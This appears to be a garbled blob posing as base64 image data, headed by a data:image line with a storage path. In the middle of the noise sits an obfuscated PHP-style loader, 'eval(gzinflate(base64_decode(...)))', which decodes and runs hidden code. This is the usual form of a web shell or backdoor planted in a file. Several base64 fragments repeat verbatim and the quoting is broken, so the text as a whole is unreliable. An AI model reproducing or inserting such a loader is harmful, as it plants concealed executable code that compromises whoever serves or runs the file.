
Ffpw1qMReWUx1BLZqWc3B3YauzgmLd8fbqOAENuDdeQ2sM8zoW
cDHNVe0QzEDkeQiFpUQKWCJo1+wiwGRvQojNzRFUL15BmIVgVt
jDIitSTM6xvMs4247wIo0FOdxJOMZ4KmWMmdlUyy/biI8horr0
e7cgvKC6nAE/rxWDUm/pzhND8symsZvIxSazWrVjwVM3ehrT2j
iAXOAkUZ8w0266jaCJq+XeHTD0jYtILjKTXH4gdW+4JKeSknn6
eval
(gzinflate(base64_decode(
'xVO3ruNWEP2XbdYGCzEH
4o8dZz/MfDz+w9wH8gf0V/azw5BfM3/38F8e8eURnx7xyanrR/
iARpUSMHo8Icx6B5zoFrfCJD9h1ZVp26GSfMrCkRm0CzOX1/RS
7fc/iv/vVPB+GukIeVmOoi5h707wbHdVj/jEcgxeTB0cSHvLp0
coMRTeE08seBDIOs0IkTxf1ANhKJaNPOVyWXMOQawnlYQZuiRc
ja+3w5g6wb0fbXsklLM6pd9NZ2NkKZqGbsEpSVaQjxwhF43yiX
bqOAENuDdeQ2sM8zoWbNnUGkVPsb0izuvYMu38nmZD8DxmwfFa
QojNzRFUL15BmIVgVtTZZ6U7RXFbzldO0gkt1zcbBMsN6ZBMi9
WMmdlUyy/biI8horr0AK98yL1uTWcnQJiriQTpBC4xfR7Yc1VT
xSazWrVjwVM3ehrT2jd0kHuz88pFBPNbxW4K00zDSyfHNQ7eK1
KTXH4gdW+4JKeSknn6eZB7lU5oIwMi/EGBflfrMNQwK1drML7g
('SyvNSy7JzM9TSMnNKUpNNzMzNDPSUCkuKdJUqObiBAKVRAVb
EohTgRhogFky1FBkDUWpJaVFeQoqSRoqiRCnaIIlagE=')));"
PRLACbR2MDxkAblA1Pt80jDdjg5uvH0WQWR6V7q069pT///Hz9
++Pl5aWc0ua9aJuhPIsiK3Lvr0ECQC0CRbcC+sjKIrjOihpF52
4fd+4uJ5U3YdIsoT1J8eijonJOs7AuaDKsuNLt+PJzodvswNJZ
tLBTT7u22iISM5KTIt8jsN2TE5R9RLqw0m59hcyC1+92CbdIJy
wNMuG+m+cJXrP0kOIZewbvMfmZAyzynGMqK1ujHYoH3xWeceb1
M/Z6zy1lvIb5HtNWzS1LWCvufhk1cwkoyYdQ0hO69GdnSe3TVh
W/mEZi2Mrv0gLMpMykNe/oQ4ZV6M4ohpge6ZTAxSi1oaMEe243